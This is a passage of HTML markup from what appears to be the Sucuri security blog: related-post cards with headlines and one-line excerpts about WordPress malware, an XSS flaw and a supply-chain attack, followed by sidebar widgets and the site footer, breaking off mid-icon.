class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" decoding="async" loading="lazy"> <source type="image/webp" srcset="https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-390x183.png.webp 390w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-600x282.png.webp 600w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-650x305.png.webp 650w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-768x361.png.webp 768w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-820x385.png.webp 820w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-1180x554.png.webp 1180w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-560x263.png.webp 560w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress.png.webp 1490w" sizes="auto, (max-width: 390px) 100vw, 390px"/> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-390x183.png" alt="Another Fake CloudFlare Infection Targets WordPress" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-768x361.png 768w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-820x385.png 820w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-1180x554.png 1180w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2025/05/Another-Fake-CloudFlare-Infection-Targets-WordPress.png 1490w" sizes="auto, (max-width: 390px) 100vw, 390px"/> </picture></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/security-advisory" rel="category tag">Security Advisory</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2025/05/another-fake-cloudflare-verification-targets-wordpress-sites.html" aria-label="Another Fake Cloudflare Verification Targets WordPress Sites" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2025/05/another-fake-cloudflare-verification-targets-wordpress-sites.html" rel="bookmark">Another Fake Cloudflare Verification Targets WordPress Sites</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/kayleigh" title="View all posts by Kayleigh Martin"><img alt='' src='https://secure.gravatar.com/avatar/da934b974fa8adb3975fd07757f8322b04202cc98f15a625259eb3b404c1532a?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da934b974fa8adb3975fd07757f8322b04202cc98f15a625259eb3b404c1532a?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Kayleigh Martin</a></span></li></ul><ul class="post-meta"><li>May 21, 2025</li></ul></header><div class="entry-excerpt"> A new Cloudflare infection has once again been targeting WordPress sites. This new iteration of malware mimics a legitimate-looking Cloudflare verification page, which then tricks&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2025/05/another-fake-cloudflare-verification-targets-wordpress-sites.html"> Read the Post </a></div></div></div></div></article><article id="post-23378" class="post-23378 post type-post status-publish format-standard has-post-thumbnail category-vulnerability-disclosure category-wordpress-security tag-wordpress-plugins-and-themes tag-xss"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="WordPress Vulnerability Detail" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-650x305.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-80x38.jpg 80w, https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog.jpg 745w, https://blog.sucuri.net/wp-content/uploads/2019/03/vulnerability-details-wp_blog-585x275.jpg 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2019/05/persistent-xss-via-csrf-in-wp-meta-and-date-remover.html" aria-label="Persistent XSS via CSRF in WP Meta and Date Remover" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2019/05/persistent-xss-via-csrf-in-wp-meta-and-date-remover.html" rel="bookmark">Persistent XSS via CSRF in WP Meta and Date Remover</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/john" title="View all posts by John Castro"><img alt='' src='https://secure.gravatar.com/avatar/acdc15f160ef94b9c16d86e7ce7a1630d537ea0323a8bd6d1608a5ef3a0fa5e7?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acdc15f160ef94b9c16d86e7ce7a1630d537ea0323a8bd6d1608a5ef3a0fa5e7?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>John Castro</a></span></li></ul><ul class="post-meta"><li>May 7, 2019</li></ul></header><div class="entry-excerpt"> During regular research audits for our Sucuri Firewall (WAF), we discovered a Cross Site Request Forgery (CSRF) leading to a persistent Cross Site Scripting vulnerability&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2019/05/persistent-xss-via-csrf-in-wp-meta-and-date-remover.html"> Read the Post </a></div></div></div></div></article><article id="post-28341" class="post-28341 post type-post status-publish format-standard has-post-thumbnail category-security-advisory category-website-security category-wordpress-security"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2022/01/BlogPost_FeatureImage_1490x700_AccessPress-Themes-Hit-With-Targeted-Supply-Chain-Attack-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2022/01/BlogPost_FeatureImage_1490x700_AccessPress-Themes-Hit-With-Targeted-Supply-Chain-Attack-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2022/01/BlogPost_FeatureImage_1490x700_AccessPress-Themes-Hit-With-Targeted-Supply-Chain-Attack-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2022/01/BlogPost_FeatureImage_1490x700_AccessPress-Themes-Hit-With-Targeted-Supply-Chain-Attack-650x306.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2022/01/BlogPost_FeatureImage_1490x700_AccessPress-Themes-Hit-With-Targeted-Supply-Chain-Attack-768x361.jpg 768w, https://blog.sucuri.net/wp-content/uploads/2022/01/BlogPost_FeatureImage_1490x700_AccessPress-Themes-Hit-With-Targeted-Supply-Chain-Attack-820x386.jpg 820w, https://blog.sucuri.net/wp-content/uploads/2022/01/BlogPost_FeatureImage_1490x700_AccessPress-Themes-Hit-With-Targeted-Supply-Chain-Attack-1180x555.jpg 1180w, https://blog.sucuri.net/wp-content/uploads/2022/01/BlogPost_FeatureImage_1490x700_AccessPress-Themes-Hit-With-Targeted-Supply-Chain-Attack-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2022/01/BlogPost_FeatureImage_1490x700_AccessPress-Themes-Hit-With-Targeted-Supply-Chain-Attack-80x38.jpg 80w, https://blog.sucuri.net/wp-content/uploads/2022/01/BlogPost_FeatureImage_1490x700_AccessPress-Themes-Hit-With-Targeted-Supply-Chain-Attack-745x350.jpg 745w, https://blog.sucuri.net/wp-content/uploads/2022/01/BlogPost_FeatureImage_1490x700_AccessPress-Themes-Hit-With-Targeted-Supply-Chain-Attack-585x275.jpg 585w, https://blog.sucuri.net/wp-content/uploads/2022/01/BlogPost_FeatureImage_1490x700_AccessPress-Themes-Hit-With-Targeted-Supply-Chain-Attack.jpg 1491w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/security-advisory" rel="category tag">Security Advisory</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2022/01/accesspress-themes-hit-with-targeted-supply-chain-attack.html" aria-label="AccessPress Themes Hit With Targeted Supply Chain Attack" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2022/01/accesspress-themes-hit-with-targeted-supply-chain-attack.html" rel="bookmark">AccessPress Themes Hit With Targeted Supply Chain Attack</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/benmartin" title="View all posts by Ben Martin"><img alt='' src='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49a04d32074892dc04d9ed823aa114f8492a90e9c88852302b083c90aa322c21?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Ben Martin</a></span></li></ul><ul class="post-meta"><li>January 20, 2022</li></ul></header><div class="entry-excerpt"> Security researchers at Automattic recently reported that the popular WordPress plugin and theme authors AccessPress were compromised and their software replaced with backdoored versions. The&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2022/01/accesspress-themes-hit-with-targeted-supply-chain-attack.html"> Read the Post </a></div></div></div></div></article></div></div></section></main></div><aside id="secondary" class="widget-area sidebar-area"><div class="sidebar sidebar-1"><div class="widget search-5 widget_search"><h5 class="title-block title-widget">Search</h5><form role="search" method="get" class="search-form" action="https://blog.sucuri.net/"> <label class="sr-only">Search for:</label><div class="cs-input-group"> <input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Search the blog" required> <button type="submit" class="search-submit">Search</button></div></form></div><div class="widget media_image-12 widget_media_image"><a href="https://sucuri.net/guides/what-is-cross-site-scripting/" target="_blank"><img width="473" height="458" src="https://blog.sucuri.net/wp-content/uploads/2024/02/Cross-Site-Scripting-Guide-Sidebar.jpg" class="image wp-image-33164  attachment-full size-full" alt="Cross-Site Scripting Guide Sidebar" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2024/02/Cross-Site-Scripting-Guide-Sidebar.jpg 473w, https://blog.sucuri.net/wp-content/uploads/2024/02/Cross-Site-Scripting-Guide-Sidebar-390x378.jpg 390w" sizes="auto, (max-width: 473px) 100vw, 473px" /></a></div><div class="widget media_image-8 widget_media_image"><a href="https://sucuri.net/guides/wordpress-security/" target="_blank"><img width="473" height="458" src="https://blog.sucuri.net/wp-content/uploads/2024/02/WordPress-Security-Guide-Sidebar.jpg" class="image wp-image-33165  attachment-full size-full" alt="WordPress Security Guide Sidebar" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2024/02/WordPress-Security-Guide-Sidebar.jpg 473w, https://blog.sucuri.net/wp-content/uploads/2024/02/WordPress-Security-Guide-Sidebar-390x378.jpg 390w" sizes="auto, (max-width: 473px) 100vw, 473px" /></a></div><div class="widget media_image-6 widget_media_image"><a href="https://info.sucuri.net/subscribe-to-security" target="_blank"><img width="875" height="851" src="https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner.png" class="image wp-image-31276  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner.png 875w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-600x584.png 600w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-650x632.png 650w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-768x747.png 768w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-390x379.png 390w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-820x798.png 820w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-560x545.png 560w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-80x78.png 80w" sizes="auto, (max-width: 875px) 100vw, 875px" /></a></div><div class="widget block-3 widget_block widget_media_image"><div class="wp-block-image is-style-default"><figure class="aligncenter size-full"><a onclick="ga('send', 'event', 'Blog', 'Button_Click', 'Get_Help_Now');" href="https://sucuri.net/website-security-platform/signup/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="https://blog.sucuri.net/wp-content/uploads/2023/08/23-sucuri-blog-sidebar-banner-need-help-cleaning-up-malware-on-your-website-get-help-now-new.png" alt="Sucuri Sidebar Malware Removal to Signup Page" class="wp-image-30713"/></a></figure></div></div></div><div class="sidebar sidebar-2"></div></aside></div></div></div><footer><div class="sucuri-footer-revamp parent"><div class="footer-menu-logo-container"><div class="footer-menu-logo-internal"><div class="image-container"> <img src="https://sucuri.net/wp-content/uploads/2022/12/sucuri_logo_dark.svg" alt="Sucuri Logo"></div><div class="social-media-container"><p>Let’s Connect</p><div class="social-media-wrapper"> <a alt="https://twitter.com/sucurisecurity/" href="https://twitter.com/sucurisecurity/"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="21" viewBox="0 0 23 21" fill="none"><path d="M18.1138 0.210449H21.6407L13.9356 8.92748L23 20.7894H15.9016L10.3427 13.5952L3.98206 20.7894H0.453113L8.69443 11.4656L0 0.210449H7.27646L12.3012 6.78621L18.1117 0.210449H18.1138ZM16.876 18.6998H18.8303L6.21564 2.19025H4.11853L16.876 18.6998Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.facebook.com/SucuriSecurity" href="https://www.facebook.com/SucuriSecurity"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"><path d="M21.7287 0H1.27126C0.567177 0 0 0.567177 0 1.27126V21.7287C0 22.4328 0.567177 23 1.27126 23H12.2823V14.1012H9.28996V10.6395H12.2823V8.07738C12.2823 5.10459 14.1012 3.48129 16.7415 3.48129C18.0128 3.48129 19.108 3.57908 19.4209 3.6182V6.72789H17.5825C16.1352 6.72789 15.8614 7.41241 15.8614 8.40986V10.6199H19.3036L18.8537 14.0816H15.8614V22.9804H21.7287C22.4328 22.9804 23 22.4133 23 21.7092V1.27126C23 0.567177 22.4328 0 21.7287 0Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.instagram.com/sucurisecurity/" href="https://www.instagram.com/sucurisecurity/"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"><path d="M22.9218 6.76701C22.8631 5.55442 22.6675 4.71344 22.3937 3.97024C22.1003 3.20748 21.7092 2.58163 21.0638 1.93622C20.4184 1.29082 19.7925 0.89966 19.0298 0.606292C18.3061 0.312925 17.4651 0.136905 16.233 0.0782313C15.0008 0.0195578 14.6097 0 11.5 0C8.3903 0 7.97959 0 6.767 0.0782313C5.53486 0.136905 4.71343 0.332483 3.97024 0.606292C3.20748 0.89966 2.58163 1.29082 1.93622 1.93622C1.29081 2.58163 0.899655 3.20748 0.606288 3.97024C0.31292 4.69388 0.117341 5.53486 0.0782256 6.76701C0.0195522 7.99915 0 8.39031 0 11.5C0 14.6097 -5.6684e-06 15.0204 0.0782256 16.233C0.136899 17.4456 0.332478 18.2866 0.606288 19.0298C0.899655 19.7925 1.29081 20.4184 1.93622 21.0638C2.58163 21.7092 3.20748 22.1003 3.97024 22.3937C4.69388 22.6675 5.53486 22.8631 6.767 22.9218C7.99915 22.9804 8.3903 23 11.5 23C14.6097 23 15.0008 23 16.233 22.9218C17.4456 22.8631 18.2866 22.6675 19.0298 22.3937C19.7925 22.1003 20.4184 21.7092 21.0638 21.0638C21.7092 20.4184 22.1003 19.7925 22.3937 19.0298C22.6871 18.3061 22.8631 17.4651 22.9218 16.233C22.9804 15.0009 23 14.6097 23 11.5C23 8.39031 23 7.99915 22.9218 6.76701ZM20.8486 16.1548C20.79 17.2696 20.6139 17.8759 20.4575 18.2866C20.2423 18.8146 20.0077 19.2058 19.5969 19.6165C19.1862 20.0272 18.8146 20.2619 18.267 20.477C17.8563 20.6335 17.25 20.8291 16.1352 20.8682C14.9226 20.9269 14.551 20.9269 11.5 20.9269C8.44897 20.9269 8.05782 20.9269 6.86479 20.8682C5.75 20.8095 5.1437 20.6335 4.73299 20.477C4.20493 20.2619 3.81377 20.0272 3.40306 19.6165C2.99234 19.2058 2.75765 18.8342 2.54252 18.2866C2.38605 17.8759 2.19047 17.2696 2.15136 16.1548C2.09268 14.9422 2.09269 14.5901 2.09269 11.5196C2.09269 8.44898 2.09268 8.09694 2.15136 6.88435C2.21003 5.76956 2.38605 5.16327 2.54252 4.75255C2.75765 4.22449 2.99234 3.83333 3.40306 3.44218C3.81377 3.03146 4.18537 2.79677 4.73299 2.58163C5.1437 2.42517 5.75 2.22959 6.86479 2.19048C8.07738 2.1318 8.44897 2.1318 11.5 2.1318C14.551 2.1318 14.9226 2.1318 16.1352 2.19048C17.25 2.24915 17.8563 2.42517 18.267 2.58163C18.7951 2.79677 19.1862 3.03146 19.5969 3.44218C20.0077 3.85289 20.2423 4.22449 20.4575 4.75255C20.6139 5.16327 20.8095 5.76956 20.8486 6.88435C20.9073 8.09694 20.9073 8.46854 20.9073 11.5196C20.9073 14.5706 20.9073 14.9422 20.8486 16.1548Z" fill="#00FFCE"></path><path d="M11.5002 5.59375C8.23405 5.59375 5.59375 8.23406 5.59375 11.5002C5.59375 14.7664 8.23405 17.4067 11.5002 17.4067C14.7664 17.4067 17.4067 14.7664 17.4067 11.5002C17.4067 8.23406 14.7664 5.59375 11.5002 5.59375ZM11.5002 15.314C9.38796 15.314 7.66687 13.5929 7.66687 11.4807C7.66687 9.36841 9.38796 7.64732 11.5002 7.64732C13.6125 7.64732 15.3335 9.36841 15.3335 11.4807C15.3335 13.5929 13.6125 15.314 11.5002 15.314Z" fill="#00FFCE"></path><path d="M17.6406 3.98975C16.8778 3.98975 16.252 4.6156 16.252 5.37835C16.252 6.14111 16.8778 6.7474 17.6406 6.7474C18.4033 6.7474 19.0096 6.12155 19.0096 5.37835C19.0096 4.63515 18.3838 3.98975 17.6406 3.98975Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.linkedin.com/company/sucuri-security" href="https://www.linkedin.com/company/sucuri-security"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"><path d="M0.445161 23H4.89677V7.04375H0.445161V23ZM2.67097 0C1.1871 0 0 1.15 0 2.5875C0 4.025 1.1871 5.175 2.67097 5.175C4.15484 5.175 5.34194 4.025 5.34194 2.5875C5.34194 1.15 4.15484 0 2.67097 0ZM12.4645 9.4875V7.04375H8.0129V23H12.4645V14.8063C12.4645 10.2063 18.5484 9.91875 18.5484 14.8063V23H23V13.225C23 5.4625 14.5419 5.75 12.4645 9.4875Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.youtube.com/SucuriSecurity" href="https://www.youtube.com/SucuriSecurity"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="21" viewBox="0 0 30 21" fill="none"><path d="M28.5264 3.64516C28.2012 2.42561 27.2041 1.45838 25.9469 1.12195C23.6708 0.533203 14.5667 0.533203 14.5667 0.533203C14.5667 0.533203 5.4625 0.533203 3.18646 1.12195C1.92922 1.43735 0.953767 2.40458 0.606942 3.64516C-2.64865e-06 5.85296 0 10.4999 0 10.4999C0 10.4999 -2.64865e-06 15.1257 0.606942 17.3546C0.932091 18.5741 1.92922 19.5414 3.18646 19.8778C5.4625 20.4665 14.5667 20.4665 14.5667 20.4665C14.5667 20.4665 23.6708 20.4665 25.9469 19.8778C27.2041 19.5414 28.1796 18.5952 28.5264 17.3546C29.1333 15.1257 29.1333 10.4999 29.1333 10.4999C29.1333 10.4999 29.1333 5.87399 28.5264 3.64516ZM11.597 14.6842V6.2735L19.2054 10.4788L11.597 14.6842Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.threads.net/@sucurisecurity" href="https://www.threads.net/@sucurisecurity"> <svg xmlns="http://www.w3.org/2000/svg" width="21" height="23" viewBox="0 0 21 23" fill="none"><path d="M10.6248 23H10.618C7.11116 22.977 4.4152 21.8452 2.60353 19.6372C0.99262 17.6717 0.160232 14.9366 0.132812 11.5096V11.4933C0.162191 8.06342 0.993599 5.33121 2.60549 3.36471C4.4152 1.15479 7.11312 0.023 10.6189 0H10.6326C13.3217 0.0191667 15.5712 0.694792 17.3172 2.01058C18.9595 3.24683 20.116 5.01017 20.7535 7.24979L18.7558 7.79508C17.6746 4.00008 14.9385 2.06042 10.6238 2.03071C7.77413 2.05179 5.61972 2.92771 4.21935 4.6345C2.90907 6.233 2.23239 8.54258 2.20595 11.5C2.23239 14.4574 2.90907 16.767 4.22033 18.3655C5.6207 20.0742 7.77609 20.9511 10.6248 20.9693C13.1935 20.9501 14.8925 20.3646 16.3046 19.0095C17.9175 17.4637 17.8891 15.5662 17.372 14.4114C17.0685 13.731 16.5171 13.1656 15.7719 12.7343C15.5839 14.03 15.1628 15.0784 14.5145 15.87C13.6469 16.9261 12.4189 17.503 10.8618 17.5854C9.68471 17.6477 8.54972 17.3765 7.67033 16.8178C6.62935 16.1575 6.02024 15.1503 5.95463 13.9773C5.89098 12.8369 6.35418 11.7875 7.25707 11.0237C8.11884 10.2954 9.33216 9.867 10.7658 9.7865C11.7538 9.72614 12.7455 9.77177 13.7233 9.92258C13.5999 9.2115 13.356 8.64608 12.9888 8.23879C12.4864 7.67721 11.7079 7.39258 10.6787 7.38587H10.6503C9.82376 7.38587 8.69955 7.60821 7.98566 8.65088L6.26506 7.52004C7.22476 6.12663 8.77985 5.35804 10.6503 5.35804H10.6934C13.8212 5.37721 15.6848 7.25075 15.8708 10.5215C15.9766 10.5656 16.0823 10.6116 16.1852 10.6576C17.6443 11.3285 18.7117 12.3453 19.2738 13.5997C20.0543 15.3439 20.1268 18.1901 17.7579 20.4595C15.9462 22.194 13.7487 22.978 10.6317 22.999L10.6248 23ZM11.607 11.7971C11.37 11.7971 11.1301 11.8038 10.8833 11.8172C9.08539 11.9159 7.96509 12.7238 8.02776 13.8709C8.09338 15.0746 9.44968 15.6333 10.7541 15.5643C11.9527 15.502 13.5137 15.0439 13.7761 12.0089C13.0628 11.8633 12.3357 11.7923 11.607 11.7971Z" fill="#00FFCE"></path></svg> </a></div></div></div></div><div class="sucuri-footer-revamp child"><div class="footer-menu-revamp-container"><div class="outer-item"> <a class="link-parent" href="https://sucuri.net/website-security/"> Products </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/website-firewall/"> Website Firewall </a> <a class="link-child" href="https://sucuri.net/website-security-platform/"> Website Security Platform </a> <a class="link-child" href="https://sucuri.net/wordpress-security/"> WordPress Security </a> <a class="link-child" href="https://sucuri.net/website-backups/"> Website Backups </a> <a class="link-child" href="https://sucuri.net/website-security-platform/help-now/"> Hack Assistance </a> <a class="link-child" href="https://sucuri.net/website-security-platform/signup"> Pricing </a></div></div><div class="outer-item"> <a class="link-parent" href="https://sucuri.net/ddos-protection/"> Solutions </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/ddos-protection/"> DDoS Protection </a> <a class="link-child" href="https://sucuri.net/malware-detection-scanning/"> Malware Detection </a> <a class="link-child" href="https://sucuri.net/website-malware-removal/"> Malware Removal </a> <a class="link-child" href="https://sucuri.net/website-hack-protection/"> Malware Prevention </a> <a class="link-child" href="https://sucuri.net/website-security-platform/blocklist-removal-and-repair/"> Blacklist Removal </a> <a class="link-child" href="https://sucuri.net/seo-spam-removal/"> SEO Spam Removal </a></div></div><div class="outer-item"> <a class="link-parent" href="#"> USE CASES </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/developers/"> Developers </a> <a class="link-child" href="https://sucuri.net/ecommerce-website-security/"> Ecommerce </a> <a class="link-child" href="https://sucuri.net/custom/agency/"> Agency Plans </a> <a class="link-child" href="https://sucuri.net/custom/agency/"> Enterprise Services </a> <a class="link-child" href="https://sucuri.net/http-2-rapid-reset/"> HTTPS/2 </a> <a class="link-child" href="https://sucuri.net/virtual-patching/"> Virtual Patching </a></div></div><div class="outer-item"> <a class="link-parent" href="https://docs.sucuri.net/"> Support </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://docs.sucuri.net/"> Knowledge Base </a> <a class="link-child" href="https://sitecheck.sucuri.net/"> SiteCheck </a> <a class="link-child" href="https://sucuri.net/guides/"> Guides </a> <a class="link-child" href="https://labs.sucuri.net/"> Research Labs </a> <a class="link-child" href="https://abuse.sucuri.net/"> Report Abuse </a> <a class="link-child" href="https://status.sucuri.net/"> Status Report </a></div></div><div class="outer-item"> <a class="link-parent" href="https://sucuri.net/company/"> Company </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/company/"> About Sucuri </a> <a class="link-child" href="https://sucuri.net/company/contact-us/"> Contact </a> <a class="link-child" href="https://blog.sucuri.net/"> Blog </a> <a class="link-child" href="https://sucuri.net/referral/"> Referral </a> <a class="link-child" href="https://sucuri.net/partners/"> Partners </a> <a class="link-child" href="https://sucuri.net/customers/"> Testimonials </a></div></div></div></div><div class="policy-container"><div class="flex-menu"> <a href="https://sucuri.net/terms/">Terms of Use</a> <a href="https://sucuri.net/privacy/">Privacy Policy</a> <a href="https://sucuri.net/cookies/">Do Not Sell My Personal Information</a> <a href="https://sucuri.net/faq/">Frequently Asked Questions</a></div></div><p class="copyright">© 2025 GoDaddy Mediatemple, Inc., d/b/a Sucuri. All rights reserved.</p><div class="back-to-top-mobile"> <a title="Going Top" href="#top"> <svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42" fill="none"> <circle cx="21" cy="21" r="20.5" fill="#02141B" stroke="white"></circle> <path d="M21 17.3202L29.0133 24.7468C29.0779 24.8079 29.1546 24.8562 29.2389 24.889C29.3232 24.9217 29.4135 24.9382 29.5046 24.9375C29.5956 24.9368 29.6856 24.9188 29.7694 24.8848C29.8531 24.8507 29.9289 24.8012 29.9924 24.739C30.0559 24.6769 30.1058 24.6033 30.1393 24.5227C30.1728 24.442 30.1891 24.3558 30.1874 24.2691C30.1856 24.1824 30.1659 24.0969 30.1292 24.0175C30.0925 23.9381 30.0397 23.8664 29.9738 23.8066L21.4802 15.9358C21.3517 15.8167 21.1794 15.75 21 15.75C20.8206 15.75 20.6483 15.8167 20.5198 15.9358L12.0262 23.8066C11.9603 23.8664 11.9075 23.9381 11.8708 24.0175C11.8341 24.0969 11.8144 24.1824 11.8126 24.2691C11.8109 24.3558 11.8272 24.442 11.8607 24.5227C11.8942 24.6033 11.9441 24.6768 12.0076 24.739C12.0711 24.8012 12.1469 24.8507 12.2306 24.8848C12.3144 24.9188 12.4044 24.9368 12.4954 24.9375C12.5865 24.9382 12.6768 24.9217 12.7611 24.889C12.8454 24.8562 12.9221 24.8079 12.9867 24.7468L21 17.3202Z" fill="#13EAC0"></path> </svg> </a></div><div class="back-to-top"><div class="circle"> <a class="circle-flex" title="Going Top" href="#top"> <svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42" fill="none"> <circle cx="21" cy="21" r="20.5" fill="#02141B" stroke="white"></circle> <path d="M21 17.3202L29.0133 24.7468C29.0779 24.8079 29.1546 24.8562 29.2389 24.889C29.3232 24.9217 29.4135 